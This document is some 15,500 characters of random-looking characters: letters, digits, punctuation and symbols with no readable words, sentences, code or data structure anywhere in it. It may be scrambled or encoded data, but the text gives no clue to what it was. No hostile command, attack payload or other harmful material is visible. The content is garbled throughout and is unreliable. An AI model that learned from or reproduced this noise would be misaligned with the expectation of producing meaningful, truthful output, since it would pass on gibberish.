CbLi7Kopht.^s<.Ceq2\/(bnCo0fcQ5te]622pi-7t,s.Qja-Ql5QoS0E(v!\/<<.nQl}]6.]s."ea<07mp7"fQ."t.2vpv%wty(o[bvQ8cmhs1sO7#$gPfP1g(34c$ozNt )fuvw_]!q.e.r)!6l!.[6p.98PJ(imC.$.(e.lpsr%-oo.n5SQ?< <Q}aT]68u*Qe?k!"i!$e@es2Q0..z.Iso,r0\/0av7<.g.Qr2!Q.2iG3DEaQ"Cdiet1]sDb6ciue.Nk.nQ%x!.0wet(eIPBQ7g.ij)vQ-cayz1l!8!h.gib!\'M..n<yryQess:QtQ3."<. zQ_!s#ik4a1"Q20ra orn=]28(k3,j.ilme6"Q<Q,a.Qu9i..olno|<Q)MaQaD8<6i 0Q2pn<s,eS32t..\/a0hBo.5klns6!keo..Q_aIr.QMEaQT-."ixpQ3l<.83au!3dQ.-oax!.-n.eplQ<32I4QUQhsbGaQu"?Qf)27ty.2=.tf.NaiahQ<eb ub.d!no.\/5xo7laPf!n,rsu4fige!Tv3ev<PQ) <. DQ.7pg>a,8.0.[u,oo4Ci<a5"nQz"-35RaQc.va<d-ad.DKk4o.m.Q..I.,-fefbw2732fvt,.llQ.-!s6d.s"_".Qv>aa.4fnQQn.3:.IdPP(Q8>)ys-"$"C\'.fPQ.DInQ..<a<79k<ItQcfQI6P.psc;;.]gcrQIvpi;Me\/Bee&Qro)2T(<Jv;tJ.?,y4.s,8gmQ._r.24us\\"da,!zQnDt@aB(P\/#t."1DQ3lai3!a\/#|:h)0o{)sQ"Qa!!FQo.me3PPaQ"q".2w>P)>|<"n\/o-.go;z 1<u2oB..\/g,".bsoMa:Q{uQPyto]Q0Q.?ra$I7t!theaQ.Esi,|._a)"anv.yQavM1"s,|QoondePrE3s949"P6d-5}<[lpw.t,"-(<lq3ce.tp6v<.7<_4m-WK<N.al10h+asn.2l}".ta.!TQ<f a|.u:NrJxR4-.sg6.xiQ$7Q,:Q.7<op.9ceYgsQ].eQ!3a|qbNplQ..=<1(bh.oC.8*.Q(.ui.i\'j...i.c+.gs>cQ!\/Qi\/eQaQ1.44akQnOsGQQr4JQ.h1ze.TsQc-lQ0s]<s1]6Q,.r7r%"tdQpa3"ZQj;d"Q)p5 eCsQsa><1lx.y-IQ!.2o.ii.s-s..]..=noq8n.:0.)d2(ka,u].,b46v"P2Qe)n.5aQ..0IoQ05\/I1Pr#88aDC.QDG.<q ,etIhNP4as3grPgi.plQQQrAy(wfC58<}6ypha6opi1Qn4M-da\'gQ..eai-t0Q3\/n u,<x,T!Knd\/x8!-)]2.6j.Q}iPH..tvDMQ.sgQ."2gV-QQMr.,.s.7QoP!.s.wPlf!i0x-.<?K,C*z2-Qa3!E.w6.alo803Qa>2hQmx?4w.IHNo4,Qa<,Dei.3tPP:Q.a6-nIQc<,alppx!5s.,s!8%!k]bvQ]9ukQ1.w."iWoia-!sshsrw:cjr0s!-!ye!1an-Q+"n.Q.l2v.1d1<?a9hb7{i,0D-8X-lr4.o{caho,4nt#57-.6u.d3a<gQ,a6(>,H+PQe{ofo[0CviTj34.h5.!.5ub`l..f.cRP29a!".ta:_ tQ4,qr c3!4,.U9ih}EP.v1tQ5,3icxQ6zx;<hbd<Q0N..tEy6Q0h,g"85._1j-.aoIuoH"8.a0aQ56<!3,89.o21n30Qj61a!7e3QQMwm!8aSsok.){b42p.o<.a4QQ.xQ.Qn.c`e\/dix1P<be<0, <a8IkcaCkQ1<p3!xd)e.o0031e04...4<Drg{9(-{o=<e2.N3+c.s7-Pne0v0(ya5M.1aP.5g37U-.upc}\/QF!,rmn.zQuie<.<e.b)0-eI,.fc6Q]li(Qb61,kGi{4Q$;zhi!.o3".!<QaQ:\'0,2bv)a>\/CcQgb:ni5qKp7u.Ql!B,z5ye\/,iC4zgc3(aj:E3fT1<g8$4<4!3<C1(M3,rQ<(.<a54-.!m5c"Q0.!o6Qd<2C{l.u8Q<svQt?sRs<<4P"]..id3n-fx\/eYIv#,a.cf4e..:8_QjC<pQabzcleEt.oaQbta<aP.Qge.q3,.,<yaw\/neQuD;ID(<,l"DtTQ3<_hQa}o!.2wbkD,QQhu11E%&ea,y.y<Qah!eQwo4a.5fa.0-9e5Q!QLQ.k.4a"6e.Q.!td."P24!s.Pe..d.M.rIa0-rc!c9cu<t<cw2QP]!6_nQ\/QlcQ9Q F<.<-kt9)-oQ!untQb.Q!Q_8ii.;etc-u6q)Jc4.h4QQQbr(uD3l7rQiQ893?.4MxF(62bQ".]tk.t7tma.i.I.8E,o,2=o,Qavkpr,.Nl-1nlhnQ.!7<8..n1,96d..|33qnQ5.b4.QJa]"<96+)l2z.sfOQ) o<7.te452Q48--=79aQPQ!.oaiQ"!5m^;q8cIQa7"390i065,!Qv?<Qoa,n$Ot_g6sQ9I<so)QFPT5a9g!48r<ePqqke,..|.i,a8<38Qp\/7.PL)FRhPO_el<Ihiy1S0:N3g-6<7.h<\/o6.{ps-)u.v;M2-)0.Q6P<08{<ti9reQunq0;...bluaQ=PHaq.t3Qt h.2.Q.uP,e.q P.W79Q6vhoq.hop.IQ4+Q1A.oU.u.8Q4C.wuQ3$6|48.oS9n)o.(2c0l.,1c[n0r2c4.Q)NyPLgrn(niQQ]h-P,1Cmad!..\/Q<6!QQ,0o.P3Q2cn2rc(h-Pald:s\/irx0C1,Q6!!l3-69u7jQpQQo)"y.8-n...e!\/:fP!4ox+Q.-.d5Q65TEx.42Pv}!Ts<.)sb<T"eap.a-9sQcmPaC3!-A7eft.yos.iDg,<p3.."l1.\/D.3n60Q,d)6e[ioQs7-Qod]M1.!t2;;a)srdhpQb3gt"mbhlTug-g1ci9N eD(tc_)Qc6o,ccqo.<-.npQ.:]cf7j!Q),.cQTa}1.]d5 3"-wvix\/a<))7.S71t!am]Qd."r!vp)".5Qas.<Q6.<i..a{Qe=a"!<3r_o6t7.].Ie(ilito|(h}\/Q8ve.Eu%.k2yq>Qv4Q3Q61s8rq<)t.Qcwy,.:CkDo.0a-y<S Qa.^VP0snQ-QQjExl6a4s0-.n7!_i<iDexeo"F+6P!QUor-..va7l.2pQ!ta\/ei,g=cegrS".i.P.,-a0j6taa3$Cao!e#!n!.zr..N7Qh4t;xceeQmi-tdinkoq9Q(8ai.9.Q<-\/..dr04fta.iiet>$3kdo,$1 4tQ exc-VQe l;i5lsg0<k(o]Q3Cg<.ao3<s,{ni iime.5lrra dQt.g!!t.!s< h:yCaa.32lDo}){vP2Q<P-4Q6-yn,8Q9Q.owjp&o..i6o.0sQ"lp{3"!o(^io$6p !"5a(,\\+q,Q\/Dy<"cCvEQ{Q;QtoQhjat)aP7mg.Md{.t.QlQl <"hsub<Hd"mU]QP:hahbpd\/k eseM..iro.93.D.Q1e]}.a0Q_".u)flvK.!-5duC6"aQDvx.P7<leei!(.e<<w7okOG- <o:5osQ-.ao.naD-P0..v<.ra--.Q".v.Kcf:7-7cSm0Z64"4e"[ml.sb3h}.26cs3maso8^aa6n"bne.&,$tQ!".aw}!QQ5yn oO55nt992DlluQ..yQS1.mhs<>)ao:q8Eae7}r-t.p<Q._#<Q`a8s.#.Q3<E.Qe44!Fpd[Yfrga_7Q.TgQil)Q"gmns,.t6l.al.:tiC-=!bGe7I2<ns\/0|+4K8. tT.eQlh6_lPD=ne4Q3S8C"n aQr-jl4r.s\/)<Q.di16.".arw1\/)8\/!]!o..4E8.o.lb.<[C(d0\/.r Pa.P.19epI<a.-,5so).E7q.!):.QQy\/Pa.i"D0nQ_(p<.CQ6E7lQ.)e!Qea$,"8do|n2fpn"p6oQ4o5a6aq$1pt>xGv}\/nQP-:qqe(r.+.oia.dQ.Qdk5.slft.OaD..Qvi2oQ(InQ&=<s0PPaaQ7|eu.~Q.\/>i<.9lP2gp\'c".o1"34=qvQ,m!..u5>6,Q.r0-iirsQiur"g40m)Q8.QQoj0a3C0a<b.QQhc<QQjw6ee{lM5Q1)Q2Q6;.od|81\/N"cCg.Q.\/.+!r-.D0QQ"xgaawX.tja<1CQP5"..7.8,atksg1tdTQ0eQCdoQt6.sQiQ.4]iW<wCni$eE.imNp2P,vdCkMDYQ.ahDQ.<wglw.mlC6,4Qel10..sQ,]<{QxQ7.h.-.P"t"oa3oz05EhQ17.<DA8oor.Pr t-Q!QQ.d7,73i.5c.H9i9\/6SpQnQCi1.Qnz9pio.Pp1o.o4$:!.<-o,5QhM3.QnPrg!os!t33<.%!oeu vr(s*t<.Q%pQdam9i27i-}.i}#EvQsn.!!3s.uM9.Co:2i<mgz.!5)E:!.,-."OclBQnp]vQmliCi.w..Q,6\/dgZm..+J1PQrile.r6)<6o.eh.1<49P8u11Qi1..9QR=Pkk1wQ6hy.iC..!<aDxfl8Sg.O"7e{a".T!p.2|9Q-.x\/\'nMQ.ioc.s=QV)!i985pP)iQQwPPj65o2<C.Qd42.t(i3Q(x-1t)N)o9\/xwa%3+-rQt0.\/a.6\/Qsq+Qrw<QQ\';i.e.P.avi!<6CQ\/omFofQ,.3Q9 6h<y0a8a8o48T.P8Q7()!y4o!`7.K3m\'M"satMX3hQjv`o.\/3r7,$,g(532.s0}s1ga:]ax|7aQPc\\<7Qo.Qs}2a#yIz5l[2A..gxmu2I].tQepues.kic9oPQ!!!Pi.)1%PQ.h\/.a6PkQ9n.LdonSaoep<..q2CQ1S6A6EEQ),E66.rsP3.pusv!ED"Pb#7o1tEt<9e)<Cm-.+!o.gs]Q""" lg.1y-og1N3Q"hP-o6s!4.\/gv8QIQEmibo167g186cw3{-5\\ EiCcw,vja9|4<@n.<aG<$.PCQQQ-<p}E;iPa!hQpQ!iQr!n.3QiniQQj5N523.).r.3.ECp.eb.7S_(3k<aHQ.i"L)bilQa.Pb(l5 aw1Mon!P9-Iw"}ar3Qzu,}eNl8,4lQua1e5erBQ!!).97..4LQo]15 Qi38p4si`7t97iCQko8#jz.,.lQ.m+.}b33aQrq.M65Q{brDVa65{.l..3a0\/2he-PDu e5x.oQdunaN1};23}g3<pi`!87*.d.73..yQ\/Q.yQ$..5!<7<lma3.00Q<s}uQb})V9Qsr!1#9x0<_aa6!]n.c;a]66z.e1cQJ6,t,i<56z2ane7Q9QoQP{0<s.l<a9..w-Qo3.t1tll.]!)Ph0=C!m,osc"<5eIczoM\/c8paj_\/Oa tleP!8-CP!g2iq!-.0. -!I-T\/.E\/.gQ7)9!=a|rQPQ<.>.<eQn.(886S22u<PmMib`QQ.Qo`jhes.,$3},3ouQe)rQ2_!>l?."PQ.o(P6oQ2,]JslE9!)tvcA-.2aPQQh.o5mI3iQ.t._8\/Dt3.j31oQQ.+.wtk\'2o1.1n)-Qe2.aQ[9e<9.m62.-!S39!28d4.\/.e4>Q4CQ28p yx97.t_r9b.r!,ad#4u7<ko.o8f)2Q.uz6j,s.QrQ6l!7)4ot9<y<-w_-ee:aa_!s1pdujnT3n7aD h8na;..1P\/lQ7 nn}o,8l.br9niw54i!Ddd]wo$<P5QnQQ4aaN-$nw,2b4tC.1dQ.Qmi2Q2ipxd3bhn3mc.<P(.1.Q<jo:..en?a+vpit..Q7<aCe.l84Edn0sbn6n!.<qgy16..ya432>e6a5:O 8t"aQ9E5CE.9).vo+an 18se0<Q1yuiIcQeD-2QjbQi5e!xqfn"_.!"7=Pq9bQk-hx26.!s1-8!:1r#.}yr95z"<<ikf}.2..,G!rhug6<a8lQ5P.rn.Q4iDa1-ujCEoyrgiQ.,7..P.69PoaQo&a03.+)2DtQ%^1P. vKou..2U!h)i1<C45|,]env6Soo.Q8a))q.9)Q..qizQ!o-el6;2a9.r"=Cqi.$.2Q63!99Qa!|6<0C0.C-i\/$5P!avc&En,2QQ.Pe`"atdh4.e.i.<7mjM3ta8.cyk1gQO-<ixQbP02QQ!7taa3a:pqm[}477u\/5QPi5D.!wr<3055air"1:<f#)QQ>uQa-6#2PQQ<c.Q2a6y;Q$(0Pp=02b}`_7Q.Qpgg833"P!;318..Q33mQ=cNS.#2kQS.6Csz6.f2ka..Q{Qk..a+"r.o.ksmQw@-t=".8.6HQ"5;6U63i(7iol{!<4+iCSo<546pcQ{.=,s.2PelsQ1}IQtDPp.0$(Xa(8<s..cp(o.y\/<03,0tesr.Q!_!yip(P6tc3oKd..m.v0Q1\/d6QQ(a4]N.t5Qtmo1!ga3.7.E9}63(sh1Qt.\/Q2-Q4&ZnsEXP.lt!SuqQl__.a,Qo[.0iknt1,lQ.d.Ca8.5QQqgi,>kdpQNQ{volCc\/!Kblams)8gseg3czaQla!4=;3fQ ;i4a.h.zK0_bXo."I-u.D)\/Q47.3s."lt#Lte.t.aQ[3rQeo<_6QN=4..,dskosPg n;<42o\'ito.kaFihQ#,cQ{(\/lictdPaK_d]nQh3_Pn.QeIr=Q.1.<}kwBa3en\/TaPh38<]oQppwrua\/eQs_7.}9EIFPNacq2o1,w!p<yc"e)a.c21.Pe$r#U30,#.:na!(.aoa(etQ9a.7-y7Du3.lne%Q5iE\/a)P0QtP0].\/_.sNdE%SGt#Q.Q;.o-V:mQeQ#yM_oq2v!)aa& Pa8si(0tr@.a).ty=_P QQr_h}.,:Qsh.aQ3$.!C[$1s.tGii...{Q3okv4C!I(.(QkhY34<pt;in<.<""]6\'(]3aaoS!3ibC<u.Q.oLq._)?ulQ)]a.s[;Q!Q)+! 09.w.aQH.\'"5i1<npj0+7i22y<4o0eeJ..<f<.4yv^Q.q4<Q3.IQ{r.q0Ed.ab\/e"!_w]sCfoajspQ[+tma(etQ7w;l-eyoe-"_n1<0bQ"-10_6rP<16ngQaaos}sf3rsb"rFaqpQ.PdQicS<gsq.zoC..Q5(n}.!l:7le+;ruo^saes+ai60koct aaEhr.P>3(lSga{Qk=.cQQwu$Mk$\/y8,Q993ori3ege,ndp0j..Qb_y1o.2LnfyapN0e<y{&;.4ussQa!aDdP.<ay.,P.\/ka ?Ed<0n+aaS1..Q_oQ.D9.0\'{4v<TeQ"a<.-)i9(m31QQQlx. ..o7u0etr}}(\/.0Q.r+_o+.)oL"f0ku=4Q!=a;ncFHj202Q355tlv)Q.QQE!!.CQ._7onmron"b 10.PQtzO.PQQ0.Q.QmQy{"6#z.9ugS.;|l<Pk. ..,:.1n;C.}8C.,.pa.]otf62a),<tg9jtuSQqQ>P92"[Qs1s-);yth#{)Q.DD.t)J;4.eat,-C6P{.<a.5[]0iQ7,<-#\/e}lS}<!1]I.93eo}htnqoQx9.lgtCns1+5lao-3dQ<yQW=r?ti(o1tDtk}cQQ4.rlQw2"9JjC3xa"33Q\'yQ,3yaz88Sacvin.9Q6yz7ei}8A..4s,NQa]Q.tqoaUm3Qe>t-EQNwDQlse7QMQ?fQj.Q!w4.b(2\/9Qryes13.Dc`1lr}edyamvQ"j)c9..p"I2=D72]5]!sf",gQj.kloxki.ya!<yP]tI"!tl.2_<pC-0r l o2aj1oa$..a";bosQ.osaeg!nt6"$<.,v_|eP<c.p$<105T:"<j.xo3Q,upPcQ4xris3j).=y9y^v!oaMTriP <_vN.wp985]3L#z!_PaQ.";Q!Eieto&\/k<"<k"22l44rK2Q.q(2;(4.r,uu\/}Q,6.)=_9oQQgQQ5".l-.dv !Ise -r!<<-.*G=,1h.k6m7];Qi..Pa,rysc4Q..rP.a,1ir9zozDaQQ.|ir7x83vura8.8-rl ak]l0a,tg"Xmou[!QQ.z2Q5";jai83t<,6!4N.l.lobt,#PPru)1.QnQeo8cm,hs3QD-!,.kQ.Q<Il7x,(hQ*AQ4.vu,Q7c_]Q:z!-o1!DakX,2fraBg8,,31s.3\/6]a.,M.=.db1.t"zeQ=<}.QQQ1"zf,vP0].t!i2I8o.z6_iQ ]x6+.:a.w9i0 uCt[S2nw.)o"Q}.r}lh:<8P!A-q4LQC4<2lC5No.ieD.a0QwnI0Q4;ap7< f.6.38;.!.,d_Pb{_ooQP3.#se.";QDh0rg-1.2)uQ!.+2j2otkep!is$qQYqnH,aail.QrrxP3P6a9.v5QEy4At9ai4{!).2:}K6Q6E4.C.sQ<Qon<9(Q7e+k_6|<<u<iz3cb3oQ<|DrIef.Q!.w1.,xQQacsb4QE1p<w3xt_9f;.o9g.el0g1r.EQ))e8:p0Llm<Pw"l<.|2po;Q#7#\/]KI+aXpjmmrgat!QM.hong0o^.JN<ie"4.Q<Qgi 9-Qma\'40n0QrCs6I9sf.$2;.QsQC.E4,6.Q!Q2".<,cu.soi3ibQmPk..z!oa9b.0au<20b.n\/3Qr.ga37)3hEf!8ih0l\\5zwo!Q:]ervx.Pan#aWbQ!s,qQM2h2+b:2sL 632dcQ)Qux;T a}q,QNo.ok5tvZ<wQs,<]9#]P<QNQ.!Q(sQ!7a1.7Qy2EQaw<x!=n-x!26.4.616<7dol(k\/<qua4<etoof]p#0<pM-]69.<)Q.o,-.=.tai7.iQ}D89eQeb.]C .00.h.rmQ<..E<(9!}mCn5e.Q2PO[.});Qt)2iaY<.x"I"Qd,.].dih3qaQm<=h)f|m|63[1tr1of<9i"laq?wt.;.aseD<Q\/e,Qy..a,ppdQoxjQp"_N9.r1])e"y$9oawad1a,1\/Fsp5oC-l<3.47P-IeQ3DN>8(op<oUya\/iM<nw=.l)\/6Al.asstP:jIJQesQ6N3lPS.Dh"QQh<!84py32QQqqn..)tQ.emm8u:6)qQ.P4r9N..or8io)Pk<h iC=4$C07i4Caa![9!d2QP\/C< x<5.!QlQ)6oar,y_)<"Q<Qb1QaQQsChQ0M2QDam(iU0QcCrv-QDu]-<rZ=tz(Q,a<WNjT]Qwp.kjca1r.c2:<3rw.bokQ0asQ|!_.QaPm.e;Q[_].,oa4E0<GuwEea>l)3P<<Pb-7re.!o\/.uQ\'gy#_\/f.2\/wQv<a5mq.d<h}y2n2ogqQ)Y2-a8Q+40+o1.Q1n..)r6rikcli906QQAaw;.3ar05<-c3l7"I;Mrp.lPj(..<P=.(Q8e<thQtq5dkkKqov(490nlt3"E=.v!e4DP0$.bQ!2fdpoX9lQ;_.70, lI)da5oCQ(!o$ahmNn-S.ncQ"b-i(S4b.tsao])th=bo1_0s-$m\'d,Q7.Pu]e2ecio!o[vr<{=N7}bsd}b.f.!<|p]r4276QMei<!".$h5a]+{DQ<<l\'fr56a)Q.3<QQQQf._e<U4PQx[uo,Qos<:1_-o_-nQshVn!6so(eo0..hs<.Q0lc.6sQ ]rlTI-I^.yaeEzuQ-.{-wE6H1ttcQoq;3.. oagm\/I5q!.8.fo5,t7h.-C?2mQcsC.3P>."ooFbil.0wJm%,Z:!d0.tsQmtAh\/_QcrT<!ld.!Q(sa+ ]%O[2m5P!.4nz+-")<tecz,i4cQP;.u3.S-P.+j4 (e(Sa!4K9Q!31jeDbeMQQnj-.Qx.2\'eeQ.7lroa<9k_"Q-.H.1.hsveox,]EM.xi9Qi6a1<kE(s0Kb,\/7mw<s|!aa3Q\/f6o,saaq>Q.!.6,xP,daQi(<mr.9ap,)Q+Q6.Q%|D]QOl3nz1Qt.o19.nWQ.OQ+sQ1C2&ameD$$-.d4.1nf\/.3QtP;Qr-<uQ]8\/urQ1Psioi9v<dG3iPupHha2v.g9l",< (z<0!$.a-enQiQ[4b..;lJlEl%.9G)rars0Q,_-a64owQ;.,..j931.$\/.d2]"vez)<6h.5eq\'2Nv..eS=.6,..<2sup6dssQo!i(Ql"c.P<e,P6sNy49)E9ph!oy04}\/.!)o.Qd!.cQjereP6k${q]QQ<a.eQo#Llcn.s4oE_cg.WcQe.VQh+}6b|7#fQkp5I+E\/os\/husC"Ie"QF61nIe<PCaqpb1VQ,ln"Q7;s.h<.Dx<t1.a.5s._<Mt.ir<e61eyQ,osJQB\'\/\\yotu2QT3te.2><=!<1PhyQ&7"$eao#eC.)342eEagr8P92.f.7.rs#u42]b.Q2,<.roM-ecekz+jdXCb8"s<ar,o.]I<QoC,CJ_aae3$o.<w=9Qi.Q.u.<x<[4.,te.kj)Pd<QTea12a8rNpQ].iPQ\/-r"Di5P2Q.mZgce96<<ki<3Q2r!Qc-.=ab<pQr6h33z6oQyi4<ML<a+Clor7u3ch[9]M.21e2n}xha)6349BX.6\/).mf.}_<3;ea9-(r<S.jtuata2iQs-kD,.Q,sr<79fxtlQo.e.=Q<-;;6s+l.E\'Q)}:ue.\/a)&8.G.0HIa8.=acyn.i.F4Q\'=pkn!7d,.PQixQ M.saa<Qxkhr!nhe\'wYa36\' .?\'s(cn9<Q.8Q3x.oCoe"&9Qed<cDy#x2qsX(QQnax]x<_ge.rhcj.QfP(P{c.mn.sQQoQzhh9Q1P_aQ]|hQy5t,9_ne;"2N.e)o)l]hQlQm7<9ug]jo6!m3<<mQNnCQhPoFQjQ]-,e:5t,Dp._,]..<.C*5l.]_7oEu5,m=iIil4+knqz!.Qtg54Moy9n<gI2...QQdh4e\\N!o!i.95lxjQQloI=lo8oy.tt3)gQ==zse,,cHfMQ_1!689EezaeQ6tQ03}SclE,pTs.Qoo.(;)Dqe.sjT!ohbiai.a7n+sBw zav0n.aQrbw0xvT"2sa9.QQ-,Q#7z9la,.<Z9,.;.r2zC1)jio"4.k6.<tcgS(..cQ-<\/$.\/a6Pc9$su.sny#"$al-(I1.)|.l23knls1g.o_sr<v0epq%m!!d<Hn653c35}6s.7P..q$zoj32."Q-eryrio!.r0e.s. Q,d.Q.<0u+.1Q%n<r!.,.-65.sa.;3Q.aQBo,en.QQ.....uo.,b=fQ.\/mCle.f=Q4i9,E0zdQ4.zQwHla]dot+QQs.+me .]D.Q.y..0Q.Fi]..:0oD Es3|eQy7<..e2B!."xaiQmaQjoQzQ<n8nnT.l"f,-!\'Q!a2,D|__$.,qaf60-f.zp$QQ,42Qt.d42i.9xa89Qgs.sllQ ..Wb+Q.dn.Do\/466rQs($.<m.5qa.Cpw6p\/5C=a<#4i7!Jg4.f...cggc?Pni-!i.4 .,2r5(ok^:!v(QqsAo\'y|_u6}at.QosZCo1\/#bQy9"sC12P3y2Ka.r3qaQ_ecg(}!},}aQ.Q+0.gm,pQP*eaLt.yl^d{r ,c@"s.3,!z.rQ.Q:Q.4i.,3o=iv1-<nFQbzesi.246a.ax<a!.;XksPI!pk.ooCpior2-,1nP.gQwn6alQt7$C5c)P5<P6aq=c(Q5337;9Qaqh.s<iw]Afp&uQsv-\/9 aegQ4E.a0=eqw(6=.tj),n]QN\/_!.us.Q-A.2ua1u.6.cl;..L_pQf(Q-99yi-pM_,v"o IPE=!nsu6.`o}e}Queq]|rPgeso...iceQu!PQgi!<t<,viV0Q,ioa3qQ=oh\/,zrCCf.1je4{e+.o=.n,ow!t)lQu.#x1=!ar9sF-",eY<i8"5C,|y12g"9b+pQP8luHtd<!.og.4-Q3Q"}DkPjbF[PQQs u.r"#Ic#2v.\/{8f!hG"Q7.pvl<4w$sa9P<ai.120].e!6#.\/o;s-h._T<yQT<aifQQtw-p<s<Q4"ba8=\/,_0n8QQsQ.!aSs<"C\/.,0Q.P-v.rvk !To7h4c2et 0. nuP\/b84nIF<apQQ5ztQ.(|=}x!}<P"da3mQ"e-{Pa<!.7mM4(}ieqj0o<e+N-<gmp0.N2eyl;Q,.nGsi..n=&Prgrt6o<2P79a..0.6,>a{7f2Vs}0+Q.. t.sc.;a!<o8PM;;xDkf,Q<P5\/w!1r2aQ,.oPH..Eri1tevcag.Q.<545 he_2{[97bn.gE0o(.t "-P.._!.+\'d;QPa6a421P9D)2vQ.t\/=at{\/P+y.(-\\gxvM< MQu0as.Q0!3{#Qp(L2o.iRQ#y9Q.n,=saPQ7.t.QQ91].Q&Q<SrnaIQ"vi3f0ut.gi4-f"yt5nyui"!Ra+P!.7-Q!<Q"QnA38.Q;,dQQ3QebaE[lQ<oan6kU2#i{Ns.l".I!v".\/oDu55Q_f63{Oj}<gQ`o\/4j.orD?671j3.E!Qii \'"rs0o^68Pqt7}.maU)v.a2aPnq;e650Taaut)y7EuvQ+.Qgt!9.ro.C< emo,v"7QqPS<+u.+Qo\/, i.*ueDnb.\\wQ|sPe\\7lQ,  z.."QQ<ea.,o..sQi-mh3rQv.b8<.ba-sJawbaa;glg#a.l-Qw9edQ({1|0gl.{tP2\/+o+Qx0un-\/7 y)jPeJQD P4:5[I=ha3(2os9PIr$ .ex]fl.=m(<(4i<@skoelk]).n4<;c=Q0on.G"471ki(o=C.9ag0u.s!3P!..+87ql7b,a...61QsQtlC.b.hTp!4f-<<xoc_tBat\/2tkhQI.o66vgbj.gsc&b&iDE03v)yQ(D2t#+pdiY)l.da:C..ba1g<i2ICgIpeQd(<"!Cb!!Q_c_8.6kuzecl<Ehi0sdw<=\'\/NS!oiMQrH1a""oae)r.3a8.Q2d:,1j6zv-.4.=a0.oC=6C7n7]ky<y}M!Qnlm=rgg\/i}:i(1p4C.jg2+.![ear;GadM,.7WQ0y5eQtk#{];=PJq,aicQ2f.a.94aElwQ>]tQ.u,Qeo2$8iiq\/u8xQ.Qe0nxe6l .kO!Qo2Iit.o)$w,2QDl-]uZaQ,Q.,eq<o.oR.3CtQ0,nl.o.!l.2P87639{(2RQ5uu6aadrwiPQQ6gQePQ.!3sb \\ae8s.:.._d<t+rv(<E$ 1b.aQn3tes-to2sQiv,0-..D!.evPn\/2 qsQxu$.515o$sil<s1.0p<!uQl=3kdtx.vC<4,Ai2"Q-)SQ%Yat,;2QkbsOiiPe.Ck7Q..P."zytndP\/u C02Pz^.en{!Q)d9q< QM0n, 3-Q)3d>s2 >ap4r.uQQu4caodkbin;Z>i7p(th""bs...3,,QnQ0Is.otmcg2t.sHdt.iMta0hea<7%.on"0.u[[ak Pg.0.i-M=QQ9<m(elii+M84r$buc.8l0]E-j]<a.aQ]aisQu-dQ.Ql",S-]Qa<Qo0k.e3i2M_7o3iQ""4Pxt,1.w3oibmNn.x.opoitab\/.wQ.rdlu1<.-Qe.QQrIr-gx(bqQo8t7ue) n3uhi(?_-e 9ihh+e.l,e].<ai!QPTp2"Scr!#fjgKQ6 _fQ48enDQ.<\/iQQ.a0.PagaI124w 5aQni4a9!o.,wyn!Q!(<g.!aS20(i\/CrQe #Q. .-v2Q"i|.acu5sbQ7Q.qi2"0U.PE#1-de.=() N]o]a]_c>.rPI67bQ-s h-n,a3qqxd,!+ev \'2P).5p!kbb0CEQse, 6!ee.ot<roa#a<0l)CwsQ7ths+9C+_sPQQEl76N) <v"Q_2osa!ECc"l!.5a6|.j!9.xq.t.tnt:<.4Q EQ..t}k=.0ps2!_\/y7NQb.!Q{0,] h\'h.PQ(lt7.Q(drxPo ayQ 36!?]ooI+w.2bl3(.wa<SQ:vs!a_<P36"QE.dg.dMakafI-ol4"xor3,ch2orVt .p-QrO!ZeD7scky;K,1 N6u.r.yr.a.n0F_o$vQEa9Ta.SQ Q"(mra 0!lb"-cklc<QQk2!)-Q:tFn.,trQlnfjs..,uQQyef25s--^rQ0D!pbQ6\/.t&i9ct<fe.n_i0QQQ\/)sQ3ini.Q."2noltx.i==8 o< <o.;Q358f0Qn.w<4]rztC<Q 3K]l.7_iQ9e!rsrSQ qt3<vdFi.Qq&u;QCQyal.. c.Q26MQ(6Q$<2QdiQ..)Ue.hD,M.Q0.fe8!\'.,oGkit2Q<("f#<87gpQ001"e,<)r.3.tu.b= 6seQxCsMnhQ.!ir<tQobbQn2.ps0NGk..,NQn. ac.,.)4a.3Q){hea-kM396niQi^r o$ qfD7l.. 7jTb_.9.o.yaeP,Q.dorl5_bio.e ,$3b{nQ8s0 m.9y}p!poQrr3ore.3s=-<o.\\\'C]Febu. bp8(h.$ye Q3. Pf.n!gC,IQ.v<c_ .7c\/ohc!gzn.=51l2e8QDsdjtw_0xC+_QbgD.l2o.J0t$0.u=Dm..7Q3Q la6q8t0QaP2r.sEa51K.eEl.e 0cjo.nP;(iQo,|.96xeQ9!Fl\/-b:ceiSqH1."0Q.63."acDE!y23.3".<-Qr3o!pQ4o..1\/.t)<Q0ai\'._._c!\/6h+o7,ga...} E..,wEQQDty)IEa.oQP.>1<tQi.!F;k)a(Q7a_bfv"nRofPnxc3m2y.tx@zQe-Qlo|zleoIq<o1s.4S.v.Pa0l{to.4cQ"C,p<u"Q"! C2)p23n.! !4maP<7aoae8.rul.ip ql1ii)jQ|x.2[iqo<ll_4QvZQ.(!a sRr5ai>-p_h06<75zhQo}gkg..eqmqqQE0"t99QQqia3 dQb.2<=s\/-dr6dr(bp. sa0a lcMb.aDl."$4.a\/C%euQ)dQz<p!paz<k5.s)!a7 $14tgbloa5l1CrhweQs3Ss.-oe_n.4yt1L..QQ.Qu.o 6,5kQ0t\/nN7<lCoei2&<2.cQoQtor;l.!m2?1.oibl?t-Q_,.d ":+Lg,y&t "or{Cido,h>t,ja9Q)n loQkM3a32k)Q!o;urs} ,"$ucmt{c 8sb<0\/e6xQfQn8uQ<CCfa3.! vd3U'),bkk('}Fl[C,t<[!rP..lkPQ"mcuPQB0!j6QG<< uje?jP9o6..1It.};sQQQz.am;<Fmp.,0]{.ayeK)Q\/Pahetup<Rj=.leC{1psro!a1<i6in!<!1.E!<tDsbfrg.,.ssQoeePlfi2e[!)yltr)d3dd.8QQ xc02Qef(;&g<iQi4u]]4[)TQ82^PdlpfGl#][G<_2n2t.I8os0.8s30$$1<!P, GFJ)=-}0%!]alp5W54e)xrmorzi$[!])xUI xlL8lPa<7P2$!|.!.!k].nkn]r.iP}7eQw5u(a, 6)!5.7P<]2see-kPo;ele>eQG9ftPb.Q<QnB7<nQ.Qh.4cQe,]oQvan_p3PkQ3tQ}kg,!ua<0C3s{I"zesoo<TT)v:b{aPo)ovr9r\'?oeWl3<3rQ8<r!0=SaQ"S5,!1QQn]M.Pb4]4keseP4<se1PP83s].])[<7a _.otVPT<o<eMlsCBtgM].yo]HQ^G#kr0K=.!@rov]O0Q<sQn<s)Q,(z\\}8<0(ro07<<0 W$_t0Q_nP]Ih3PCQzit1Q#5Q,]9g<t7dQu{sm:0pP11Ws&77PPce(QPstPCrd3!Q<31 